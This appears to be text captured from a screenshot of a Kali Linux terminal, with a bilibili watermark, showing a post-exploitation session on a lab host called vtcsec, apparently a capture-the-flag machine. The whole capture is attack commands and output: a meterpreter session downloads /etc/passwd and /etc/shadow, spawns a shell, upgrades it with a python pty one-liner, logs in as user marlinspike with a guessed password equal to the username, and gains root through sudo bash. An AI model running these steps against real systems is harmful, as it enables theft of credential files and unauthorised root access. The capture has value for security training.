 Applications ▾ Places ▾ Terminal ▾
root@kali: ~
网络小骑士 bilibili
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#